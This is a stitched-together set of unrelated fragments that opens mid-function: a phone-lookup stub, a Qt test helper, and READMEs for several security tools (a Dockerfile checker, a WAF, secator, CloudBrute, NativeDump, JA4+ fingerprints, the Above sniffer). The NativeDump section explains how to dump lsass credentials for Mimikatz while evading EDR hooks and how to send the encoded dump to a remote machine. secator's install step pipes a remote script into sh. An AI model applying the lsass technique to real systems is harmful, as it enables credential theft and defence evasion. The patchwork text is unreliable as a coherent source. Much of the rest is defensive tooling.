        if not isinstance(entity, PhoneNumber):
            return []

        status = StatusManager.get()
        operation_id = status.start_loading("Phone Lookup")

        try:
            # Your phone number lookup logic here
            # Example: query an API for phone number details
            location = Location(properties={
                "country": "Example Country",
                "region": "Example Region",
                "carrier": "Example Carrier",
                "source": "PhoneLookup transform"
            })

            return [location]

        except Exception as e:
            status.set_text(f"Error during phone lookup: {str(e)}")
            return []

        finally:
            status.stop_loading(operation_id)
from PySide6.QtWidgets import (
    QWidget, QVBoxLayout, QHBoxLayout, QPushButton,
    QTextEdit, QLabel, QComboBox
)
from .base import BaseHelper
from qasync import asyncSlot

class DummyHelper(BaseHelper):
    """A dummy helper for testing"""

    name = "Dummy Helper"
    description = "A dummy helper for testing"

    def setup_ui(self):
        """Initialize the helper's user interface"""
        # Create input text area
        self.input_label = QLabel("Input:")
        self.input_text = QTextEdit()
        self.input_text.setPlaceholderText("Enter text to process...")
        self.input_text.setMinimumHeight(100)

        # Create operation selector
        operation_layout = QHBoxLayout()
        self.operation_label = QLabel("Operation:")
        self.operation_combo = QComboBox()
        self.operation_combo.addItems(["Uppercase", "Lowercase", "Title Case"])
        operation_layout.addWidget(self.operation_label)
        operation_layout.addWidget(self.operation_combo)

        # Create process button
        self.process_btn = QPushButton("Process")
        self.process_btn.clicked.connect(self.process_text)

        # Create output text area
        self.output_label = QLabel("Output:")
        self.output_text = QTextEdit()
        self.output_text.setReadOnly(True)
        self.output_text.setMinimumHeight(100)

        # Add widgets to main layout
        self.main_layout.addWidget(self.input_label)
        self.main_layout.addWidget(self.input_text)
        self.main_layout.addLayout(operation_layout)
        self.main_layout.addWidget(self.process_btn)
        self.main_layout.addWidget(self.output_label)
        self.main_layout.addWidget(self.output_text)

        # Set dialog size
        self.resize(400, 500)

    @asyncSlot()
    async def process_text(self):
        """Process the input text based on selected operation"""
        text = self.input_text.toPlainText()
        operation = self.operation_combo.currentText()

        if operation == "Uppercase":
            result = text.upper()
        elif operation == "Lowercase":
            result = text.lower()
        else:  # Title Case
            result = text.title()

        self.output_text.setPlainText(result)
This project is licensed under the Creative Commons Attribution-NonCommercial (CC BY-NC) License.
You are free to: - ✅ Share: Copy and redistribute the material - ✅ Adapt: Remix, transform, and build upon the material
Under these terms: - ℹ️ Attribution: You must give appropriate credit - 🚫 NonCommercial: No commercial use - 🔓 No additional restrictions
Special thanks to all library authors and contributors who made this project possible.
Created by ALW1EZ with AI ❤️

DockF-Sec-Check helps to make your Dockerfile commands more secure.
You can use virtualenv for package dependencies before installation.
git clone https://github.com/OsmanKandemir/docf-sec-check.git
cd docf-sec-check
python setup.py build
python setup.py install
The application is available on PyPI. To install with pip:
pip install docfseccheck
You can run this application on a container after build a Dockerfile. You need to specify a path (YOUR-LOCAL-PATH) to scan the Dockerfile in your local.
docker build -t docfseccheck .
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile docfseccheck -f /docf-sec-check/Dockerfile
docker pull osmankandemir/docfseccheck:v1.0
docker run -v <YOUR-LOCAL-PATH>/Dockerfile:/docf-sec-check/Dockerfile osmankandemir/docfseccheck:v1.0 -f /docf-sec-check/Dockerfile
-f DOCKERFILE [DOCKERFILE], --file DOCKERFILE [DOCKERFILE] Dockerfile path. --file Dockerfile
from docfchecker import DocFChecker

#Dockerfile is your file PATH.

DocFChecker(["Dockerfile"])
Copyright (c) 2024 Osman Kandemir \ Licensed under the GPL-3.0 License.
If you like DocF-Sec-Check and would like to show support, you can use Buy A Coffee or Github Sponsors feature for the developer using the button below.
Or
Sponsor me : https://github.com/sponsors/OsmanKandemir 😊
Your support will be much appreciated😊

SafeLine is a self-hosted WAF(Web Application Firewall) to protect your web apps from attacks and exploits.
A web application firewall helps protect web apps by filtering and monitoring HTTP traffic between a web application and the Internet. It typically protects web apps from attacks such as SQL injection, XSS, code injection, os command injection, CRLF injection, ldap injection, xpath injection, RCE, XXE, SSRF, path traversal, backdoor, bruteforce, http-flood, bot abused, among others.

By deploying a WAF in front of a web application, a shield is placed between the web application and the Internet. While a proxy server protects a client machine's identity by using an intermediary, a WAF is a type of reverse-proxy, protecting the server from exposure by having clients pass through the WAF before reaching the server.
A WAF protects your web apps by filtering, monitoring, and blocking any malicious HTTP/S traffic traveling to the web application, and prevents any unauthorized data from leaving the app. It does this by adhering to a set of policies that help determine what traffic is malicious and what traffic is safe. Just as a proxy server acts as an intermediary to protect the identity of a client, a WAF operates in similar fashion but acting as an reverse proxy intermediary that protects the web app server from a potentially malicious client.
its core capabilities include:


Get Live Demo
List of the main features as follows:
Block Web AttacksSQL injection, XSS, code injection, os command injection, CRLF injection, XXE, SSRF, path traversal and so on.Rate LimitingDoS attacks, bruteforce attempts, traffic surges, and other types of abuse by throttling traffic that exceeds defined limits.Anti-Bot Challengebot attacks, humen users will be allowed, crawlers and bots will be blocked.Authentication ChallengeDynamic Protection
secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.
Curated list of commands
Unified input options
Unified output schema
CLI and library usage
Distributed options with Celery
Complexity from simple tasks to complex workflows
secator integrates the following tools:
| Name | Description | Category |
|---|---|---|
| httpx | Fast HTTP prober. | http |
| cariddi | Fast crawler and endpoint secrets / api keys / tokens matcher. | http/crawler |
| gau | Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). | http/crawler |
| gospider | Fast web spider written in Go. | http/crawler |
| katana | Next-generation crawling and spidering framework. | http/crawler |
| dirsearch | Web path discovery. | http/fuzzer |
| feroxbuster | Simple, fast, recursive content discovery tool written in Rust. | http/fuzzer |
| ffuf | Fast web fuzzer written in Go. | http/fuzzer |
| h8mail | Email OSINT and breach hunting tool. | osint |
| dnsx | Fast and multi-purpose DNS toolkit designed for running DNS queries. | recon/dns |
| dnsxbrute | Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). | recon/dns |
| subfinder | Fast subdomain finder. | recon/dns |
| fping | Find alive hosts on local networks. | recon/ip |
| mapcidr | Expand CIDR ranges into IPs. | recon/ip |
| naabu | Fast port discovery tool. | recon/port |
| maigret | Hunt for user accounts across many websites. | recon/user |
| gf | A wrapper around grep to avoid typing common patterns. | tagger |
| grype | A vulnerability scanner for container images and filesystems. | vuln/code |
| dalfox | Powerful XSS scanning tool and parameter analyzer. | vuln/http |
| msfconsole | CLI to access and work with the Metasploit Framework. | vuln/http |
| wpscan | WordPress Security Scanner | vuln/multi |
| nmap | Vulnerability scanner using NSE scripts. | vuln/multi |
| nuclei | Fast and customisable vulnerability scanner based on simple YAML based DSL. | vuln/multi |
| searchsploit | Exploit searcher. | exploit/search |
Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).
pipx install secator
pip install secator
wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh
docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help
alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"
secator --help
git clone https://github.com/freelabz/secator
cd secator
docker-compose up -d
docker-compose exec secator secator --help
Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.
secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.
We provide utilities to install required languages if you don't manage them externally:
secator install langs go
secator install langs ruby
secator does not install any of the external tools it supports by default.
We provide utilities to install or update each supported tool which should work on all systems supporting apt:
secator install tools
secator install tools <TOOL_NAME>
secator install tools httpx
Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.
secator comes installed with the minimum amount of dependencies.
There are several addons available for secator:
secator install addons worker
secator install addons google
secator install addons mongodb
secator install addons redis
secator install addons dev
secator install addons trace
secator install addons build
secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:
secator install cves
To figure out which languages or tools are installed on your system (along with their version):
secator health
secator --help

Run a fuzzing task (ffuf):
secator x ffuf http://testphp.vulnweb.com/FUZZ
Run a url crawl workflow:
secator w url_crawl http://testphp.vulnweb.com
Run a host scan:
secator s host mydomain.com
and more... to list all tasks / workflows / scans that you can use:
secator x --help
secator w --help
secator s --help
To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube
A tool to find a company (target) infrastructure, files, and apps on the top cloud providers (Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode). The outcome is useful for bug bounty hunters, red teamers, and penetration testers alike.
The complete writeup is available. here
we are always thinking of something we can automate to make black-box security testing easier. We discussed this idea of creating a multiple platform cloud brute-force hunter.mainly to find open buckets, apps, and databases hosted on the clouds and possibly app behind proxy servers.
Here is the list issues on previous approaches we tried to fix:
Microsoft: - Storage - Apps
Amazon: - Storage - Apps
Google: - Storage - Apps
DigitalOcean: - storage
Vultr: - Storage
Linode: - Storage
Alibaba: - Storage
1.0.0
Just download the latest release for your operation system and follow the usage.
To make the best use of this tool, you have to understand how to configure it correctly. When you open your downloaded version, there is a config folder, and there is a config.YAML file in there.
It looks like this
providers: ["amazon","alibaba","amazon","microsoft","digitalocean","linode","vultr","google"] # supported providers
environments: [ "test", "dev", "prod", "stage" , "staging" , "bak" ] # used for mutations
proxytype: "http"  # socks5 / http
ipinfo: ""      # IPINFO.io API KEY
For IPINFO API, you can register and get a free key at IPINFO, the environments used to generate URLs, such as test-keyword.target.region and test.keyword.target.region, etc.
We provided some wordlist out of the box, but it's better to customize and minimize your wordlists (based on your recon) before executing the tool.
After setting up your API key, you are ready to use CloudBrute.
 ██████╗██╗      ██████╗ ██╗   ██╗██████╗ ██████╗ ██████╗ ██╗   ██╗████████╗███████╗
██╔════╝██║     ██╔═══██╗██║   ██║██╔══██╗██╔══██╗██╔══██╗██║   ██║╚══██╔══╝██╔════╝
██║     ██║     ██║   ██║██║   ██║██║  ██║██████╔╝██████╔╝██║   ██║   ██║   █████╗
██║     ██║     ██║   ██║██║   ██║██║  ██║██╔══██╗██╔══██╗██║   ██║   ██║   ██╔══╝
╚██████╗███████╗╚██████╔╝╚██████╔╝██████╔╝██████╔╝██║  ██║╚██████╔╝   ██║   ███████╗
 ╚═════╝╚══════╝ ╚═════╝  ╚═════╝ ╚═════╝ ╚═════╝ ╚═╝  ╚═╝ ╚═════╝    ╚═╝   ╚══════╝
                                                V 1.0.7
usage: CloudBrute [-h|--help] -d|--domain "<value>" -k|--keyword "<value>"
                  -w|--wordlist "<value>" [-c|--cloud "<value>"] [-t|--threads
                  <integer>] [-T|--timeout <integer>] [-p|--proxy "<value>"]
                  [-a|--randomagent "<value>"] [-D|--debug] [-q|--quite]
                  [-m|--mode "<value>"] [-o|--output "<value>"]
                  [-C|--configFolder "<value>"]

                  Awesome Cloud Enumerator

Arguments:

  -h  --help          Print help information
  -d  --domain        domain
  -k  --keyword       keyword used to generator urls
  -w  --wordlist      path to wordlist
  -c  --cloud         force a search, check config.yaml providers list
  -t  --threads       number of threads. Default: 80
  -T  --timeout       timeout per request in seconds. Default: 10
  -p  --proxy         use proxy list
  -a  --randomagent   user agent randomization
  -D  --debug         show debug logs. Default: false
  -q  --quite         suppress all output. Default: false
  -m  --mode          storage or app. Default: storage
  -o  --output        Output file. Default: out.txt
  -C  --configFolder  Config path. Default: config
for example
CloudBrute -d target.com -k target -m storage -t 80 -T 10 -w "./data/storage_small.txt"
please note -k keyword used to generate URLs, so if you want the full domain to be part of mutation, you have used it for both domain (-d) and keyword (-k) arguments
If a cloud provider not detected or want force searching on a specific provider, you can use -c option.
CloudBrute -d target.com -k keyword -m storage -t 80 -T 10 -w -c amazon -o target_output.txt

Read the usage.
Make sure you read the usage correctly, and if you think you found a bug open an issue.
It's because you use public proxies, use private and higher quality proxies. You can use ProxyFor to verify the good proxies with your chosen provider.
change -T (timeout) option to get best results for your run.
Inspired by every single repo listed here .
NativeDump allows to dump the lsass process using only NTAPIs generating a Minidump file with only the streams needed to be parsed by tools like Mimikatz or Pypykatz (SystemInfo, ModuleList and Memory64List Streams).
Usage:
NativeDump.exe [DUMP_FILE]
The default file name is "proc_
The tool has been tested against Windows 10 and 11 devices with the most common security solutions (Microsoft Defender for Endpoints, Crowdstrike...) and is for now undetected. However, it does not work if PPL is enabled in the system.
Some benefits of this technique are: - It does not use the well-known dbghelp!MinidumpWriteDump function - It only uses functions from Ntdll.dll, so it is possible to bypass API hooking by remapping the library - The Minidump file does not have to be written to disk, you can transfer its bytes (encoded or encrypted) to a remote machine
The project has three branches at the moment (apart from the main branch with the basic technique):
ntdlloverwrite - Overwrite ntdll.dll's ".text" section using a clean version from the DLL file already on disk
delegates - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + XOR-encoding
remote - Overwrite ntdll.dll + Dynamic function resolution + String encryption with AES + Send file to remote machine + XOR-encoding
After reading Minidump undocumented structures, its structure can be summed up to:
I created a parsing tool which can be helpful: MinidumpParser.
We will focus on creating a valid file with only the necessary values for the header, stream directory and the only 3 streams needed for a Minidump file to be parsed by Mimikatz/Pypykatz: SystemInfo, ModuleList and Memory64List Streams.
The header is a 32-bytes structure which can be defined in C# as:
public struct MinidumpHeader
{
    public uint Signature;
    public ushort Version;
    public ushort ImplementationVersion;
    public ushort NumberOfStreams;
    public uint StreamDirectoryRva;
    public uint CheckSum;
    public IntPtr TimeDateStamp;
}
The required values are: - Signature: Fixed value 0x504d44d ("MDMP" string) - Version: Fixed value 0xa793 (Microsoft constant MINIDUMP_VERSION) - NumberOfStreams: Fixed value 3, the three Streams required for the file - StreamDirectoryRVA: Fixed value 0x20 or 32 bytes, the size of the header
Each entry in the Stream Directory is a 12-bytes structure so having 3 entries the size is 36 bytes. The C# struct definition for an entry is:
public struct MinidumpStreamDirectoryEntry
{
    public uint StreamType;
    public uint Size;
    public uint Location;
}
The field "StreamType" represents the type of stream as an integer or ID, some of the most relevant are:
| ID | Stream Type |
|---|---|
| 0x00 | UnusedStream |
| 0x01 | ReservedStream0 |
| 0x02 | ReservedStream1 |
| 0x03 | ThreadListStream |
| 0x04 | ModuleListStream |
| 0x05 | MemoryListStream |
| 0x06 | ExceptionStream |
| 0x07 | SystemInfoStream |
| 0x08 | ThreadExListStream |
| 0x09 | Memory64ListStream |
| 0x0A | CommentStreamA |
| 0x0B | CommentStreamW |
| 0x0C | HandleDataStream |
| 0x0D | FunctionTableStream |
| 0x0E | UnloadedModuleListStream |
| 0x0F | MiscInfoStream |
| 0x10 | MemoryInfoListStream |
| 0x11 | ThreadInfoListStream |
| 0x12 | HandleOperationListStream |
| 0x13 | TokenStream |
| 0x16 | HandleOperationListStream |
First stream is a SystemInformation Stream, with ID 7. The size is 56 bytes and will be located at offset 68 (0x44), after the Stream Directory. Its C# definition is:
public struct SystemInformationStream
{
    public ushort ProcessorArchitecture;
    public ushort ProcessorLevel;
    public ushort ProcessorRevision;
    public byte NumberOfProcessors;
    public byte ProductType;
    public uint MajorVersion;
    public uint MinorVersion;
    public uint BuildNumber;
    public uint PlatformId;
    public uint UnknownField1;
    public uint UnknownField2;
    public IntPtr ProcessorFeatures;
    public IntPtr ProcessorFeatures2;
    public uint UnknownField3;
    public ushort UnknownField14;
    public byte UnknownField15;
}
The required values are: - ProcessorArchitecture: 9 for 64-bit and 0 for 32-bit Windows systems - Major version, Minor version and the BuildNumber: Hardcoded or obtained through kernel32!GetVersionEx or ntdll!RtlGetVersion (we will use the latter)
Second stream is a ModuleList stream, with ID 4. It is located at offset 124 (0x7C) after the SystemInformation stream and it will also have a fixed size, of 112 bytes, since it will have the entry of a single module, the only one needed for the parse to be correct: "lsasrv.dll".
The typical structure for this stream is a 4-byte value containing the number of entries followed by 108-byte entries for each module:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public ModuleInfo[] Modules;
}
As there is only one, it gets simplified to:
public struct ModuleListStream
{
    public uint NumberOfModules;
    public IntPtr BaseAddress;
    public uint Size;
    public uint UnknownField1;
    public uint Timestamp;
    public uint PointerName;
    public IntPtr UnknownField2;
    public IntPtr UnknownField3;
    public IntPtr UnknownField4;
    public IntPtr UnknownField5;
    public IntPtr UnknownField6;
    public IntPtr UnknownField7;
    public IntPtr UnknownField8;
    public IntPtr UnknownField9;
    public IntPtr UnknownField10;
    public IntPtr UnknownField11;
}
The required values are: - NumberOfStreams: Fixed value 1 - BaseAddress: Using psapi!GetModuleBaseName or a combination of ntdll!NtQueryInformationProcess and ntdll!NtReadVirtualMemory (we will use the latter) - Size: Obtained adding all memory region sizes since BaseAddress until one with a size of 4096 bytes (0x1000), the .text section of other library - PointerToName: Unicode string structure for the "C:\Windows\System32\lsasrv.dll" string, located after the stream itself at offset 236 (0xEC)
Third stream is a Memory64List stream, with ID 9. It is located at offset 298 (0x12A), after the ModuleList stream and the Unicode string, and its size depends on the number of modules.
public struct Memory64ListStream
{
    public ulong NumberOfEntries;
    public uint MemoryRegionsBaseAddress;
    public Memory64Info[] MemoryInfoEntries;
}
Each module entry is a 16-bytes structure:
public struct Memory64Info
{
    public IntPtr Address;
    public IntPtr Size;
}
The required values are: - NumberOfEntries: Number of memory regions, obtained after looping memory regions - MemoryRegionsBaseAddress: Location of the start of memory regions bytes, calculated after adding the size of all 16-bytes memory entries - Address and Size: Obtained for each valid region while looping them
There are pre-requisites to loop the memory regions of the lsass.exe process which can be solved using only NTAPIs:
With this it is possible to traverse process memory by calling: - ntdll!NtQueryVirtualMemory: Return a MEMORY_BASIC_INFORMATION structure with the protection type, state, base address and size of each memory region - If the memory protection is not PAGE_NOACCESS (0x01) and the memory state is MEM_COMMIT (0x1000), meaning it is accessible and committed, the base address and size populates one entry of the Memory64List stream and bytes can be added to the file - If the base address equals lsasrv.dll base address, it is used to calculate the size of lsasrv.dll in memory - ntdll!NtReadVirtualMemory: Add bytes of that region to the Minidump file after the Memory64List Stream
After previous steps we have all that is necessary to create the Minidump file. We can create a file locally or send the bytes to a remote machine, with the possibility of encoding or encrypting the bytes before. Some of these possibilities are coded in the delegates branch, where the file created locally can be encoded with XOR, and in the remote branch, where the file can be encoded with XOR before being sent to a remote machine.

JA4+ is a suite of network Fingerprinting methods that are easy to use and easy to share. These methods are both human and machine readable to facilitate more effective threat-hunting and analysis. The use-cases for these fingerprints include scanning for threat actors, malware detection, session hijacking prevention, compliance automation, location tracking, DDoS detection, grouping of threat actors, reverse shell detection, and many more.
Please read our blogs for details on how JA4+ works, why it works, and examples of what can be detected/prevented with it:
JA4+ Network Fingerprinting (JA4/S/H/L/X/SSH)
JA4T: TCP Fingerprinting (JA4T/TS/TScan)
To understand how to read JA4+ fingerprints, see Technical Details
This repo includes JA4+ Python, Rust, Zeek and C, as a Wireshark plugin.
JA4/JA4+ support is being added to:
GreyNoise
Hunt
Driftnet
DarkSail
Arkime
GoLang (JA4X)
Suricata
Wireshark
Zeek
nzyme
Netresec's CapLoader
NetworkMiner">Netresec's NetworkMiner
NGINX
F5 BIG-IP
nfdump
ntop's ntopng
ntop's nDPI
Team Cymru
NetQuest
Censys
Exploit.org's Netryx
cloudflare.com/bots/concepts/ja3-ja4-fingerprint/">Cloudflare
fastly
with more to be announced...
| Application | JA4+ Fingerprints |
|---|---|
| Chrome |
JA4=t13d1516h2_8daaf6152771_02713d6af862 (TCP) JA4=q13d0312h3_55b375c5d22e_06cda9e17597 (QUIC) JA4=t13d1517h2_8daaf6152771_b0da82dd1658 (pre-shared key) JA4=t13d1517h2_8daaf6152771_b1ff8ab2d16f (no key) |
| IcedID Malware Dropper | JA4H=ge11cn020000_9ed1ff1f7b03_cd8dafe26982 |
| IcedID Malware |
JA4=t13d201100_2b729b4bf6f3_9e7b989ebec8 JA4S=t120300_c030_5e2616a54c73
|
| Sliver Malware |
JA4=t13d190900_9dc949149365_97f8aa674fd9 JA4S=t130200_1301_a56c5b993250 JA4X=000000000000_4f24da86fad6_bf0f0589fc03 JA4X=000000000000_7c32fa18c13e_bf0f0589fc03
|
| Cobalt Strike |
JA4H=ge11cn060000_4e59edc1297a_4da5efaf0cbd JA4X=2166164053c1_2166164053c1_30d204a01551
|
| SoftEther VPN |
JA4=t13d880900_fcb5b95cb75a_b0d3b4ac2a14 (client) JA4S=t130200_1302_a56c5b993250 JA4X=d55f458d5a6c_d55f458d5a6c_0fc8c171b6ae
|
| Qakbot | JA4X=2bab15409345_af684594efb4_000000000000 |
| Pikabot | JA4X=1a59268f55e5_1a59268f55e5_795797892f9c |
| Darkgate | JA4H=po10nn060000_cdb958d032b0 |
| LummaC2 | JA4H=po11nn050000_d253db9d024b |
| Evilginx | JA4=t13d191000_9dc949149365_e7c285222651 |
| Reverse SSH Shell | JA4SSH=c76s76_c71s59_c0s70 |
| Windows 10 | JA4T=64240_2-1-3-1-1-4_1460_8 |
| Epson Printer | JA4TScan=28960_2-4-8-1-3_1460_3_1-4-8-16 |
For more, see ja4plus-mapping.csv
The mapping file is unlicensed and free to use. Feel free to do a pull request with any JA4+ data you find.
Recommended to have tshark version 4.0.6 or later for full functionality. See: https://pkgs.org/search/?q=tshark
Download the latest JA4 binaries from: Releases.
sudo apt install tshark
./ja4 [options] [pcap]
1) Install Wireshark https://www.wireshark.org/download.html which will install tshark 2) Add tshark to $PATH
ln -s /Applications/Wireshark.app/Contents/MacOS/tshark /usr/local/bin/tshark
./ja4 [options] [pcap]
1) Install Wireshark for Windows from https://www.wireshark.org/download.html which will install tshark.exe
tshark.exe is at the location where wireshark is installed, for example: C:\Program Files\Wireshark\thsark.exe
2) Add the location of tshark to your "PATH" environment variable in Windows.
(System properties > Environment Variables... > Edit Path)
3) Open cmd, navigate the ja4 folder
ja4 [options] [pcap]
An official JA4+ database of fingerprints, associated applications and recommended detection logic is in the process of being built.
In the meantime, see ja4plus-mapping.csv
Feel free to do a pull request with any JA4+ data you find.
JA4+ is a set of simple yet powerful network fingerprints for multiple protocols that are both human and machine readable, facilitating improved threat-hunting and security analysis. If you are unfamiliar with network fingerprinting, I encourage you to read my blogs releasing JA3 here, JARM here, and this excellent blog by Fastly on the State of TLS Fingerprinting which outlines the history of the aforementioned along with their problems. JA4+ brings dedicated support, keeping the methods up-to-date as the industry changes.
All JA4+ fingerprints have an a_b_c format, delimiting the different sections that make up the fingerprint. This allows for hunting and detection utilizing just ab or ac or c only. If one wanted to just do analysis on incoming cookies into their app, they would look at JA4H_c only. This new locality-preserving format facilitates deeper and richer analysis while remaining simple, easy to use, and allowing for extensibility.
For example; GreyNoise is an internet listener that identifies internet scanners and is implementing JA4+ into their product. They have an actor who scans the internet with a constantly changing single TLS cipher. This generates a massive amount of completely different JA3 fingerprints but with JA4, only the b part of the JA4 fingerprint changes, parts a and c remain the same. As such, GreyNoise can track the actor by looking at the JA4_ac fingerprint (joining a+c, dropping b).
Current methods and implementation details:
| Full Name | Short Name | Description | |---|---|---| | JA4 | JA4 | TLS Client Fingerprinting
| JA4Server | JA4S | TLS Server Response / Session Fingerprinting | JA4HTTP | JA4H | HTTP Client Fingerprinting | JA4Latency | JA4L | Latency Measurment / Light Distance | JA4X509 | JA4X | X509 TLS Certificate Fingerprinting | JA4SSH | JA4SSH | SSH Traffic Fingerprinting | JA4TCP | JA4T | TCP Client Fingerprinting | JA4TCPServer | JA4TS | TCP Server Response Fingerprinting | JA4TCPScan | JA4TScan | Active TCP Fingerprint Scanner
The full name or short name can be used interchangeably. Additional JA4+ methods are in the works...
To understand how to read JA4+ fingerprints, see Technical Details
JA4: TLS Client Fingerprinting is open-source, BSD 3-Clause, same as JA3. FoxIO does not have patent claims and is not planning to pursue patent coverage for JA4 TLS Client Fingerprinting. This allows any company or tool currently utilizing JA3 to immediately upgrade to JA4 without delay.
JA4S, JA4L, JA4H, JA4X, JA4SSH, JA4T, JA4TScan and all future additions, (collectively referred to as JA4+) are licensed under the FoxIO License 1.1. This license is permissive for most use cases, including for academic and internal business purposes, but is not permissive for monetization. If, for example, a company would like to use JA4+ internally to help secure their own company, that is permitted. If, for example, a vendor would like to sell JA4+ fingerprinting as part of their product offering, they would need to request an OEM license from us.
All JA4+ methods are patent pending.
JA4+ is a trademark of FoxIO
JA4+ can and is being implemented into open source tools, see the License FAQ for details.
This licensing allows us to provide JA4+ to the world in a way that is open and immediately usable, but also provides us with a way to fund continued support, research into new methods, and the development of the upcoming JA4 Database. We want everyone to have the ability to utilize JA4+ and are happy to work with vendors and open source projects to help make that happen.
ja4plus-mapping.csv is not included in the above software licenses and is thereby a license-free file.
Q: Why are you sorting the ciphers? Doesn't the ordering matter?
A: It does but in our research we've found that applications and libraries choose a unique cipher list more than unique ordering. This also reduces the effectiveness of "cipher stunting," a tactic of randomizing cipher ordering to prevent JA3 detection.
Q: Why are you sorting the extensions?
A: Earlier in 2023, Google updated Chromium browsers to randomize their extension ordering. Much like cipher stunting, this was a tactic to prevent JA3 detection and "make the TLS ecosystem more robust to changes." Google was worried server implementers would assume the Chrome fingerprint would never change and end up building logic around it, which would cause issues whenever Google went to update Chrome.
So I want to make this clear: JA4 fingerprints will change as application TLS libraries are updated, about once a year. Do not assume fingerprints will remain constant in an environment where applications are updated. In any case, sorting the extensions gets around this and adding in Signature Algorithms preserves uniqueness.
Q: Doesn't TLS 1.3 make fingerprinting TLS clients harder?
A: No, it makes it easier! Since TLS 1.3, clients have had a much larger set of extensions and even though TLS1.3 only supports a few ciphers, browsers and applications still support many more.
John Althouse, with feedback from:
Josh Atkins
Jeff Atkinson
Joshua Alexander
W.
Joe Martin
Ben Higgins
Andrew Morris
Chris Ueland
Ben Schofield
Matthias Vallentin
Valeriy Vorotyntsev
Timothy Noel
Gary Lipsky
And engineers working at GreyNoise, Hunt, Google, ExtraHop, F5, Driftnet and others.
Contact John Althouse at john@foxio.io for licensing and questions.
Copyright (c) 2024, FoxIO

Invisible protocol sniffer for finding vulnerabilities in the network. Designed for pentesters and security engineers.
Above: Invisible network protocol sniffer
Designed for pentesters and security engineers

Author: Magama Bazarov, <caster@exploit.org>
Pseudonym: Caster
Version: 2.6
Codename: Introvert
All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.
It is a specialized network security tool that helps both pentesters and security professionals.
Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.
Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.
Detects up to 27 protocols:
MACSec (802.1X AE)
EAPOL (Checking 802.1X versions)
ARP (Passive ARP, Host Discovery)
CDP (Cisco Discovery Protocol)
DTP (Dynamic Trunking Protocol)
LLDP (Link Layer Discovery Protocol)
802.1Q Tags (VLAN)
S7COMM (Siemens)
OMRON
TACACS+ (Terminal Access Controller Access Control System Plus)
ModbusTCP
STP (Spanning Tree Protocol)
OSPF (Open Shortest Path First)
EIGRP (Enhanced Interior Gateway Routing Protocol)
BGP (Border Gateway Protocol)
VRRP (Virtual Router Redundancy Protocol)
HSRP (Host Standby Redundancy Protocol)
GLBP (Gateway Load Balancing Protocol)
IGMP (Internet Group Management Protocol)
LLMNR (Link Local Multicast Name Resolution)
NBT-NS (NetBIOS Name Service)
MDNS (Multicast DNS)
DHCP (Dynamic Host Configuration Protocol)
DHCPv6 (Dynamic Host Configuration Protocol v6)
ICMPv6 (Internet Control Message Protocol v6)
SSDP (Simple Service Discovery Protocol)
MNDP (MikroTik Neighbor Discovery Protocol)
Above works in two modes:
The tool is very simple in its operation and is driven by arguments:
.pcap as input and looks for protocols in it.pcap file, its name you specify yourselfusage: above.py [-h] [--interface INTERFACE] [--timer TIMER] [--output OUTPUT] [--input INPUT] [--passive-arp]
options:
-h, --help show this help message and exit
--interface INTERFACE
Interface for traffic listening
--timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely
--output OUTPUT File name where the traffic will be recorded
--input INPUT File name of the traffic dump
--passive-arp Passive ARP (Host Discovery)
The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.
When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:
Impact: What kind of attack can be performed on this protocol;
Tools: What tool can be used to launch an attack;
Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.
Mitigation: Recommendations for fixing the security problems
Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses
You can install Above directly from the Kali Linux repositories
caster@kali:~$ sudo apt update && sudo apt install above
Or...
caster@kali:~$ sudo apt-get install python3-scapy python3-colorama python3-setuptools
caster@kali:~$ git clone https://github.com/casterbyte/Above
caster@kali:~$ cd Above/
caster@kali:~/Above$ sudo python3 setup.py install
# Install python3 first
brew install python3
# Then install required dependencies
sudo pip3 install scapy colorama setuptools

# Clone the repo
git clone https://github.com/casterbyte/Above
cd Above/
sudo python3 setup.py install
Don't forget to deactivate your firewall on macOS!
Above requires root access for sniffing
Above can be run with or without a timer:
caster@kali:~$ sudo above --interface eth0 --timer 120
To stop traffic sniffing, press CTRL + С
WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.
Example:
caster@kali:~$ sudo above --interface eth0 --timer 120

-----------------------------------------------------------------------------------------
[+] Start sniffing...

[*] After the protocol is detected - all necessary information about it will be displayed
--------------------------------------------------
[+] Detected SSDP Packet
[*] Attack Impact: Potential for UPnP Device Exploitation
[*] Tools: evil-ssdp
[*] SSDP Source IP: 192.168.0.251
[*] SSDP Source MAC: 02:10:de:64:f2:34
[*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic
--------------------------------------------------
[+] Detected MDNS Packet
